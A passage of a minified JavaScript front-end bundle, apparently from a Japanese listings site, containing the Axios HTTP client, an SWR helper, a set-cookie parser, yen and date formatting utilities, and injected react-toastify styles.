Error?t.message:t))}},i=t&&setTimeout(()=>{i=null,o(new q(`timeout ${t} of ms exceeded`,q.ETIMEDOUT))},t),a=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(o):e.removeEventListener("abort",o)}),e=null)};e.forEach(e=>e.addEventListener("abort",o));let{signal:s}=n;return s.unsubscribe=()=>W.asap(a),s}},e$=function*(e,t){let r,n=e.byteLength;if(!t||n<t)return void(yield e);let o=0;for(;o<n;)r=o+t,yield e.slice(o,r),o=r},eW=async function*(e,t){for await(let r of eq(e))yield*e$(r,t)},eq=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);let t=e.getReader();try{for(;;){let{done:e,value:r}=await t.read();if(e)break;yield r}}finally{await t.cancel()}},eY=(e,t,r,n)=>{let o,i=eW(e,t),a=0,s=e=>{!o&&(o=!0,n&&n(e))};return new ReadableStream({async pull(e){try{let{done:t,value:n}=await i.next();if(t){s(),e.close();return}let o=n.byteLength;if(r){let e=a+=o;r(e)}e.enqueue(new Uint8Array(n))}catch(e){throw s(e),e}},cancel:e=>(s(e),i.return())},{highWaterMark:2})},{isFunction:eG}=W,eX=(({Request:e,Response:t})=>({Request:e,Response:t}))(W.global),{ReadableStream:eK,TextEncoder:eZ}=W.global,eJ=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},eQ=e=>{let t,{fetch:r,Request:n,Response:o}=e=W.merge.call({skipUndefined:!0},eX,e),i=r?eG(r):"function"==typeof fetch,a=eG(n),s=eG(o);if(!i)return!1;let l=i&&eG(eK),c=i&&("function"==typeof eZ?(t=new eZ,e=>t.encode(e)):async e=>new Uint8Array(await new n(e).arrayBuffer())),u=a&&l&&eJ(()=>{let e=!1,t=new n(eg.origin,{body:new eK,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),d=s&&l&&eJ(()=>W.isReadableStream(new o("").body)),f={stream:d&&(e=>e.body)};i&&["text","arrayBuffer","blob","formData","stream"].forEach(e=>{f[e]||(f[e]=(t,r)=>{let n=t&&t[e];if(n)return n.call(t);throw new q(`Response type '${e}' is not supported`,q.ERR_NOT_SUPPORT,r)})});let h=async e=>{if(null==e)return 0;if(W.isBlob(e))return e.size;if(W.isSpecCompliantForm(e)){let t=new n(eg.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return W.isArrayBufferView(e)||W.isArrayBuffer(e)?e.byteLength:(W.isURLSearchParams(e)&&(e+=""),W.isString(e))?(await c(e)).byteLength:void 0},p=async(e,t)=>{let r=W.toFiniteNumber(e.getContentLength());return null==r?h(t):r};return async e=>{let t,{url:i,method:s,data:l,signal:c,cancelToken:h,timeout:m,onDownloadProgress:g,onUploadProgress:y,responseType:b,headers:v,withCredentials:w="same-origin",fetchOptions:x}=eN(e),_=r||fetch;b=b?(b+"").toLowerCase():"text";let C=eV([c,h&&h.toAbortSignal()],m),A=null,k=C&&C.unsubscribe&&(()=>{C.unsubscribe()});try{if(y&&u&&"get"!==s&&"head"!==s&&0!==(t=await p(v,l))){let e,r=new n(i,{method:"POST",body:l,duplex:"half"});if(W.isFormData(l)&&(e=r.headers.get("content-type"))&&v.setContentType(e),r.body){let[e,n]=eM(t,eR(eP(y)));l=eY(r.body,65536,e,n)}}W.isString(w)||(w=w?"include":"omit");let r=a&&"credentials"in n.prototype,c={...x,signal:C,method:s.toUpperCase(),headers:v.normalize().toJSON(),body:l,duplex:"half",credentials:r?w:void 0};A=a&&new n(i,c);let h=await (a?_(A,x):_(i,c)),m=d&&("stream"===b||"response"===b);if(d&&(g||m&&k)){let e={};["status","statusText","headers"].forEach(t=>{e[t]=h[t]});let t=W.toFiniteNumber(h.headers.get("content-length")),[r,n]=g&&eM(t,eR(eP(g),!0))||[];h=new o(eY(h.body,65536,r,()=>{n&&n(),k&&k()}),e)}b=b||"text";let j=await f[W.findKey(f,b)||"text"](h,e);return!m&&k&&k(),await new Promise((t,r)=>{eT(t,r,{data:j,headers:ej.from(h.headers),status:h.status,statusText:h.statusText,config:e,request:A})})}catch(t){if(k&&k(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new q("Network Error",q.ERR_NETWORK,e,A),{cause:t.cause||t});throw q.from(t,t&&t.code,e,A)}}},e0=new Map,e1=e=>{let t=e&&e.env||{},{fetch:r,Request:n,Response:o}=t,i=[n,o,r],a=i.length,s,l,c=e0;for(;a--;)s=i[a],void 0===(l=c.get(s))&&c.set(s,l=a?new Map:eQ(t)),c=l;return l};e1();let e2={http:null,xhr:eU,fetch:{get:e1}};W.forEach(e2,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});let e4=e=>`- ${e}`,e3=e=>W.isFunction(e)||null===e||!1===e,e5={getAdapter:function(e,t){let r,n,{length:o}=e=W.isArray(e)?e:[e],i={};for(let a=0;a<o;a++){let o;if(n=r=e[a],!e3(r)&&void 0===(n=e2[(o=String(r)).toLowerCase()]))throw new q(`Unknown adapter '${o}'`);if(n&&(W.isFunction(n)||(n=n.get(t))))break;i[o||"#"+a]=n}if(!n){let e=Object.entries(i).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));throw new q("There is no suitable adapter to dispatch the request "+(o?e.length>1?"since :\n"+e.map(e4).join("\n"):" "+e4(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return n}};function e6(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new eO(null,e)}function e8(e){return e6(e),e.headers=ej.from(e.headers),e.data=eS.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1),e5.getAdapter(e.adapter||eb.adapter,e)(e).then(function(t){return e6(e),t.data=eS.call(e,e.transformResponse,t),t.headers=ej.from(t.headers),t},function(t){return!eE(t)&&(e6(e),t&&t.response&&(t.response.data=eS.call(e,e.transformResponse,t.response),t.response.headers=ej.from(t.response.headers))),Promise.reject(t)})}let e7="1.13.2",e9={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{e9[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});let te={};e9.transitional=function(e,t,r){function n(e,t){return"[Axios v"+e7+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return(r,o,i)=>{if(!1===e)throw new q(n(o," has been removed"+(t?" in "+t:"")),q.ERR_DEPRECATED);return t&&!te[o]&&(te[o]=!0,console.warn(n(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,o,i)}},e9.spelling=function(e){return(t,r)=>(console.warn(`${r} is likely a misspelling of ${e}`),!0)};let tt={assertOptions:function(e,t,r){if("object"!=typeof e)throw new q("options must be an object",q.ERR_BAD_OPTION_VALUE);let n=Object.keys(e),o=n.length;for(;o-- >0;){let i=n[o],a=t[i];if(a){let t=e[i],r=void 0===t||a(t,i,e);if(!0!==r)throw new q("option "+i+" must be "+r,q.ERR_BAD_OPTION_VALUE);continue}if(!0!==r)throw new q("Unknown option "+i,q.ERR_BAD_OPTION)}},validators:e9},tr=tt.validators;class tn{constructor(e){this.defaults=e||{},this.interceptors={request:new ea,response:new ea}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=Error();let r=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?r&&!String(e.stack).endsWith(r.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+r):e.stack=r}catch(e){}}throw e}}_request(e,t){let r,n;"string"==typeof e?(t=t||{}).url=e:t=e||{};let{transitional:o,paramsSerializer:i,headers:a}=t=eD(this.defaults,t);void 0!==o&&tt.assertOptions(o,{silentJSONParsing:tr.transitional(tr.boolean),forcedJSONParsing:tr.transitional(tr.boolean),clarifyTimeoutError:tr.transitional(tr.boolean)},!1),null!=i&&(W.isFunction(i)?t.paramsSerializer={serialize:i}:tt.assertOptions(i,{encode:tr.function,serialize:tr.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),tt.assertOptions(t,{baseUrl:tr.spelling("baseURL"),withXsrfToken:tr.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let s=a&&W.merge(a.common,a[t.method]);a&&W.forEach(["delete","get","head","post","put","patch","common"],e=>{delete a[e]}),t.headers=ej.concat(s,a);let l=[],c=!0;this.interceptors.request.forEach(function(e){("function"!=typeof e.runWhen||!1!==e.runWhen(t))&&(c=c&&e.synchronous,l.unshift(e.fulfilled,e.rejected))});let u=[];this.interceptors.response.forEach(function(e){u.push(e.fulfilled,e.rejected)});let d=0;if(!c){let e=[e8.bind(this),void 0];for(e.unshift(...l),e.push(...u),n=e.length,r=Promise.resolve(t);d<n;)r=r.then(e[d++],e[d++]);return r}n=l.length;let f=t;for(;d<n;){let e=l[d++],t=l[d++];try{f=e(f)}catch(e){t.call(this,e);break}}try{r=e8.call(this,f)}catch(e){return Promise.reject(e)}for(d=0,n=u.length;d<n;)r=r.then(u[d++],u[d++]);return r}getUri(e){return ei(eF((e=eD(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}W.forEach(["delete","get","head","options"],function(e){tn.prototype[e]=function(t,r){return this.request(eD(r||{},{method:e,url:t,data:(r||{}).data}))}}),W.forEach(["post","put","patch"],function(e){function t(t){return function(r,n,o){return this.request(eD(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}tn.prototype[e]=t(),tn.prototype[e+"Form"]=t(!0)});class to{constructor(e){let t;if("function"!=typeof e)throw TypeError("executor must be a function.");this.promise=new Promise(function(e){t=e});let r=this;this.promise.then(e=>{if(!r._listeners)return;let t=r._listeners.length;for(;t-- >0;)r._listeners[t](e);r._listeners=null}),this.promise.then=e=>{let t,n=new Promise(e=>{r.subscribe(e),t=e}).then(e);return n.cancel=function(){r.unsubscribe(t)},n},e(function(e,n,o){r.reason||(r.reason=new eO(e,n,o),t(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){if(this.reason)return void e(this.reason);this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;let t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){let e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new to(function(t){e=t}),cancel:e}}}let ti={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511,WebServerIsDown:521,ConnectionTimedOut:522,OriginIsUnreachable:523,TimeoutOccurred:524,SslHandshakeFailed:525,InvalidSslCertificate:526};Object.entries(ti).forEach(([e,t])=>{ti[t]=e});let ta=function e(t){let r=new tn(t),n=a(tn.prototype.request,r);return W.extend(n,tn.prototype,r,{allOwnKeys:!0}),W.extend(n,r,null,{allOwnKeys:!0}),n.create=function(r){return e(eD(t,r))},n}(eb);ta.Axios=tn,ta.CanceledError=eO,ta.CancelToken=to,ta.isCancel=eE,ta.VERSION=e7,ta.toFormData=ee,ta.AxiosError=q,ta.Cancel=ta.CanceledError,ta.all=function(e){return Promise.all(e)},ta.spread=function(e){return function(t){return e.apply(null,t)}},ta.isAxiosError=function(e){return W.isObject(e)&&!0===e.isAxiosError},ta.mergeConfig=eD,ta.AxiosHeaders=ej,ta.formToJSON=e=>ey(W.isHTMLForm(e)?new FormData(e):e),ta.getAdapter=e5.getAdapter,ta.HttpStatusCode=ti,ta.default=ta;let ts=ta},91535:(e,t,r)=>{"use strict";r.d(t,{aw:()=>d,iX:()=>l,qm:()=>u,Ht:()=>f});var n=r(47808),o=r(14232);let i=n.i&&window.__SWR_DEVTOOLS_USE__,a=i?window.__SWR_DEVTOOLS_USE__:[],s=e=>(0,n.a)(e[1])?[e[0],e[1],e[2]||{}]:[e[0],null,(null===e[1]?e[2]:e[1])||{}],l=()=>(0,n.m)(n.d,(0,o.useContext)(n.S)),c=a.concat(e=>(t,r,o)=>{let i=r&&((...e)=>{let[o]=(0,n.s)(t),[,,,i]=n.b.get(n.c);if(o.startsWith("$inf$"))return r(...e);let a=i[o];return(0,n.e)(a)?r(...e):(delete i[o],a)});return e(t,i,o)}),u=e=>function(...t){let r=l(),[o,i,a]=s(t),u=(0,n.f)(r,a),d=e,{use:f}=u,h=(f||[]).concat(c);for(let e=h.length;e--;)d=h[e](d);return d(o,i||u.fetcher||null,u)},d=(e,t,r)=>{let n=t[e]||(t[e]=[]);return n.push(r),()=>{let e=n.indexOf(r);e>=0&&(n[e]=n[n.length-1],n.pop())}},f=(e,t)=>(...r)=>{let[n,o,i]=s(r),a=(i.use||[]).concat(t);return e(n,o,{...i,use:a})};i&&(window.__SWR_DEVTOOLS_REACT__=o)},92493:e=>{"use strict";var t={decodeValues:!0,map:!1,silent:!1};function r(e){return"string"==typeof e&&!!e.trim()}function n(e,n){var o,i,a,s,l=e.split(";").filter(r),c=(o=l.shift(),i="",a="",(s=o.split("=")).length>1?(i=s.shift(),a=s.join("=")):a=o,{name:i,value:a}),u=c.name,d=c.value;n=n?Object.assign({},t,n):t;try{d=n.decodeValues?decodeURIComponent(d):d}catch(e){console.error("set-cookie-parser encountered an error while decoding a cookie with value '"+d+"'. Set options.decodeValues to false to disable this feature.",e)}var f={name:u,value:d};return l.forEach(function(e){var t=e.split("="),r=t.shift().trimLeft().toLowerCase(),n=t.join("=");"expires"===r?f.expires=new Date(n):"max-age"===r?f.maxAge=parseInt(n,10):"secure"===r?f.secure=!0:"httponly"===r?f.httpOnly=!0:"samesite"===r?f.sameSite=n:"partitioned"===r?f.partitioned=!0:f[r]=n}),f}function o(e,o){if(o=o?Object.assign({},t,o):t,!e)if(!o.map)return[];else return{};if(e.headers)if("function"==typeof e.headers.getSetCookie)e=e.headers.getSetCookie();else if(e.headers["set-cookie"])e=e.headers["set-cookie"];else{var i=e.headers[Object.keys(e.headers).find(function(e){return"set-cookie"===e.toLowerCase()})];i||!e.headers.cookie||o.silent||console.warn("Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning."),e=i}return(Array.isArray(e)||(e=[e]),o.map)?e.filter(r).reduce(function(e,t){var r=n(t,o);return e[r.name]=r,e},{}):e.filter(r).map(function(e){return n(e,o)})}e.exports=o,e.exports.parse=o,e.exports.parseString=n,e.exports.splitCookiesString=function(e){if(Array.isArray(e))return e;if("string"!=typeof e)return[];var t,r,n,o,i,a=[],s=0;function l(){for(;s<e.length&&/\s/.test(e.charAt(s));)s+=1;return s<e.length}for(;s<e.length;){for(t=s,i=!1;l();)if(","===(r=e.charAt(s))){for(n=s,s+=1,l(),o=s;s<e.length&&"="!==(r=e.charAt(s))&&";"!==r&&","!==r;)s+=1;s<e.length&&"="===e.charAt(s)?(i=!0,s=o,a.push(e.substring(t,n)),t=s):s=n+1}else s+=1;(!i||s>=e.length)&&a.push(e.substring(t,e.length))}return a}},94578:(e,t,r)=>{"use strict";r.d(t,{e:()=>i});var n=r(37876);r(14232);var o=r(33339);let i=e=>(0,n.jsx)(o.DJH,{color:e.color,size:e.size||24})},95062:(e,t,r)=>{e.exports=r(79706)()},96427:(e,t,r)=>{"use strict";function n(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}r.d(t,{_:()=>n})},97225:(e,t,r)=>{"use strict";e.exports=r(70789)},97314:(e,t,r)=>{"use strict";r.d(t,{X:()=>l});var n=r(18933);r(69776);var o=r(66315),i=r.n(o),a=r(31732),s=r(64838);n.A.locale("ja"),n.A.extend(i());let l={date:(e,t)=>(null==t?void 0:t.isSlash)&&(null==t?void 0:t.isIncludeTime)&&(null==t?void 0:t.isWithoutYear)?e?(0,n.A)(e).format("MM/DD/HH:mm"):"":(null==t?void 0:t.isSlash)?e?(0,n.A)(e).format("YYYY/MM/DD"):"":(null==t?void 0:t.isIncludeTime)?e?(0,n.A)(e).format("YYYY年M月D日 HH:mm"):"":(null==t?void 0:t.isWithoutYear)?e?(0,n.A)(e).format("M月D日"):"":(null==t?void 0:t.isWithoutDay)?e?(0,n.A)(e).format("YYYY年M月"):"":(null==t?void 0:t.isIncludeWeek)?e?(0,n.A)(e).format("YYYY年MM月DD日(ddd)"):"":e?(0,n.A)(e).format("YYYY年MM月DD日"):"",money:e=>"".concat(e.toLocaleString(),"円"),mileage:e=>"".concat(e.toLocaleString(),"km"),largeMoney:e=>"".concat(parseFloat(String(Math.round(.1*e)/1e3).replace(/\.0$/,"")).toLocaleString(),"万円"),truncate:(e,t)=>e.length<=t?e:"".concat(e.slice(0,t+1),"..."),deliverableCities:e=>0===e.length?"全国配送可":e.map(e=>e.name_with_suffix).join("、"),expirationDate:(e,t)=>e||t?e&&t?"".concat((0,n.A)(e).format("YYYY年MM月DD日(ddd)")," ").concat(t,":00"):(0,n.A)(e).format("YYYY年MM月DD日(ddd)"):"-",areasText:e=>e.map(e=>{var t,r,n;return e.city&&e.town&&e.block?"".concat(e.city.name_with_suffix," > ").concat(e.town.name_with_suffix," > ").concat(e.block.name_with_suffix):e.city&&e.town?"".concat(null==(t=e.city)?void 0:t.name_with_suffix," > ").concat(null==(r=e.town)?void 0:r.name_with_suffix):e.city?"".concat(e.prefecture.name_with_suffix," > ").concat(null==(n=e.city)?void 0:n.name_with_suffix):e.prefecture.name_with_suffix}).join("、"),sliceLastSlash:e=>"/"===e[e.length-1]&&"/"!==e?e.slice(0,e.length-1):e,convertToUnderscorePath:e=>e.replace("article-","article_"),fromNow:e=>(0,n.A)(e).fromNow(),formatSmallTalkDateTime:e=>(0,n.A)(e).format("YYYY/MM/DD/(ddd) HH:mm:ss"),replaceApiUrlToClientUrl:e=>s.h&&a.p?e.replace(s.h,a.p):e,replaceToNull:e=>null==e||""===e?"-":e,formatSchedules:(e,t)=>"day"===e?(e=>{let t={};e.forEach(e=>{var r;let o=(0,n.A)(e).format("YYYY/MM"),i=(0,n.A)(e).format("DD");t[o]=[...null!=(r=t[o])?r:[],i]});let r=[];return Object.entries(t).forEach(e=>{let[t,n]=e,o=n.slice(0,10).join(","),i=n.length>=10?"".concat(o,"..."):o;r.push("".concat(t,"/").concat(i))}),r.join("\n")})(Array.from(new Set(t.map(e=>e.start_date)))):t.slice(0,10).map(e=>"".concat((0,n.A)(e.start_date).format("YYYY/MM/DD"),"〜").concat((0,n.A)(e.start_date).format("YYYY/MM/DD")===(0,n.A)(e.end_date).format("YYYY/MM/DD")?(0,n.A)(e.end_date).format("YYYY/MM/DD"):(0,n.A)(e.end_date).format("MM/DD"))).join("\n")}},99807:(e,t,r)=>{"use strict";r.d(t,{H:()=>G,a:()=>q});var n=r(96427),o=r(37876),i=r(14232);let a=function(){for(var e,t,r=0,n="",o=arguments.length;r<o;r++)(e=arguments[r])&&(t=function e(t){var r,n,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t)if(Array.isArray(t)){var i=t.length;for(r=0;r<i;r++)t[r]&&(n=e(t[r]))&&(o&&(o+=" "),o+=n)}else for(n in t)t[n]&&(o&&(o+=" "),o+=n);return o}(e))&&(n&&(n+=" "),n+=t);return n};!function(e){if(!e||"undefined"==typeof document)return;let t=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");r.type="text/css",t.firstChild?t.insertBefore(r,t.firstChild):t.appendChild(r),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(document.createTextNode(e))}(`:root{--toastify-color-light: #fff;--toastify-color-dark: #121212;--toastify-color-info: #3498db;--toastify-color-success: #07bc0c;--toastify-color-warning: #f1c40f;--toastify-color-error: hsl(6, 78%, 57%);--toastify-color-transparent: rgba(255, 255, 255, .7);--toastify-icon-color-info: var(--toastify-color-info);--toastify-icon-color-success: var(--toastify-color-success);--toastify-icon-color-warning: var(--toastify-color-warning);--toastify-icon-color-error: var(--toastify-color-error);--toastify-container-width: fit-content;--toastify-toast-width: 320px;--toastify-toast-offset: 16px;--toastify-toast-top: max(var(--toastify-toast-offset), env(safe-area-inset-top));--toastify-toast-right: max(var(--toastify-toast-offset), env(safe-area-inset-right));--toastify-toast-left: max(var(--toastify-toast-offset), env(safe-area-inset-left));--toastify-toast-bottom: max(var(--toastify-toast-offset), env(safe-area-inset-bottom));--toastify-toast-background: #fff;--toastify-toast-padding: 14px;--toastify-toast-min-height: 64px;--toastify-toast-max-height: 800px;--toastify-toast-bd-radius: 6px;--toastify-toast-shadow: 0px 4px 12px rgba(0, 0, 0, .1);--toastify-font-family: sans-serif;--toastify-z-index: 9999;--toastify-text-color-light: #757575;--toastify-text-color-dark: #fff;--toastify-text-color-info: #fff;--toastify-text-color-success: #fff;--toastify-text-color-warning: #fff;--toastify-text-color-error: #fff;--toastify-spinner-color: #616161;--toastify-spinner-color-empty-area: #e0e0e0;--toastify-color-progress-light: linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);--toastify-color-progress-dark: #bb86fc;--toastify-color-progress-info: var(--toastify-color-info);--toastify-color-progress-success: var(--toastify-color-success);--toastify-color-progress-warning: var(--toastify-color-warning);--toastify-color-progress-error: var(--toastify-color-error);--toastify-color-progress-bgo: .2}.Toastify__toast-container{z-index:var(--toastify-z-index);-webkit-transform:translate3d(0,0,var(--toastify-z-index));position:fixed;width:var(--toastify-container-width);box-sizing:border-box;color:#fff;display:flex;flex-direction:column}.Toastify__toast-container--top-left{top:var(--toastify-toast-top);left:var(--toastify-toast-left)}.Toastify__toast-container--top-center{top:var(--toastify-toast-top);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--top-right{top:var(--toastify-toast-top);right:var(--toastify-toast-right);align-items:end}.Toastify__toast-container--bottom-left{bottom:var(--toastify-toast-bottom);left:var(--toastify-toast-left)}.Toastify__toast-container--bottom-center{bottom:var(--toastify-toast-bottom);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--bottom-right{bottom:var(--toastify-toast-bottom);right:var(--toastify-toast-right);align-items:end}.Toastify__toast{--y: 0;position:relative;touch-action:none;width:var(--toastify-toast-width);min-height:var(--toastify-toast-min-height);box-sizing:border-box;margin-bottom:1rem;padding:var(--toastify-toast-padding);border-radius:var(--toastify-toast-bd-radius);box-shadow:var(--toastify-toast-shadow);max-height:var(--toastify-toast-max-height);font-family:var(--toastify-font-family);z-index:0;display:flex;flex:1 auto;align-items:center;word-break:break-word}@media only screen and (max-width: 480px){.Toastify__toast-container{width:100vw;left:env(safe-area-inset-left);margin:0}.Toastify__toast-container--top-left,.Toastify__toast-container--top-center,.Toastify__toast-container--top-right{top:env(safe-area-inset-top);transform:translate(0)}.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-right{bottom:env(safe-area-inset-bottom);transform:translate(0)}.Toastify__toast-container--rtl{right:env(safe-area-inset-right);left:initial}.Toastify__toast{--toastify-toast-width: 100%;margin-bottom:0;border-radius:0}}.Toastify__toast-container[data-stacked=true]{width:var(--toastify-toast-width)}.Toastify__toast--stacked{position:absolute;width:100%;transform:translate3d(0,var(--y),0) scale(var(--s));transition:transform .3s}.Toastify__toast--stacked[data-collapsed] .Toastify__toast-body,.Toastify__toast--stacked[data-collapsed] .Toastify__close-button{transition:opacity .1s}.Toastify__toast--stacked[data-collapsed=false]{overflow:visible}.Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>*{opacity:0}.Toastify__toast--stacked:after{content:"";position:absolute;left:0;right:0;height:calc(var(--g) * 1px);bottom:100%}.Toastify__toast--stacked[data-pos=top]{top:0}.Toastify__toast--stacked[data-pos=bot]{bottom:0}.Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before{transform-origin:top}.Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before{transform-origin:bottom}.Toastify__toast--stacked:before{content:"";position:absolute;left:0;right:0;bottom:0;height:100%;transform:scaleY(3);z-index:-1}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--close-on-click{cursor:pointer}.Toastify__toast-icon{margin-inline-end:10px;width:22px;flex-shrink:0;display:flex}.Toastify--animate{animation-fill-mode:both;animation-duration:.5s}.Toastify--animate-icon{animation-fill-mode:both;animation-duration:.3s}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--light,.Toastify__toast-theme--colored.Toastify__toast--default{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{color:var(--toastify-text-color-info);background:var(--toastify-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{color:var(--toastify-text-color-success);background:var(--toastify-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{color:var(--toastify-text-color-warning);background:var(--toastify-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{color:var(--toastify-text-color-error);background:var(--toastify-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error{background:var(--toastify-color-transparent)}.Toastify__close-button{color:#fff;position:absolute;top:6px;right:6px;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:.7;transition:.3s ease;z-index:1}.Toastify__toast--rtl .Toastify__close-button{left:6px;right:unset}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:hover,.Toastify__close-button:focus{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:1;opacity:.7;transform-origin:left}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{right:0;left:initial;transform-origin:right;border-bottom-left-radius:initial}.Toastify__progress-bar--wrp{position:absolute;overflow:hidden;bottom:0;left:0;width:100%;height:5px;border-bottom-left-radius:var(--toastify-toast-bd-radius);border-bottom-right-radius:var(--toastify-toast-bd-radius)}.Toastify__progress-bar--wrp[data-hidden=true]{opacity:0}.Toastify__progress-bar--bg{opacity:var(--toastify-color-progress-bgo);width:100%;height:100%}.Toastify__spinner{width:20px;height:20px;box-sizing:border-box;border:2px solid;border-radius:100%;border-color:var(--toastify-spinner-color-empty-area);border-right-color:var(--toastify-spinner-color);animation:Toastify__spin .65s linear infinite}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,var(--y),0)}to{opacity:0;transform:translate3d(2000px,var(--y),0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,var(--y),0)}to{opacity:0;transform:translate3d(-2000px,var(--y),0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,calc(var(--y) - 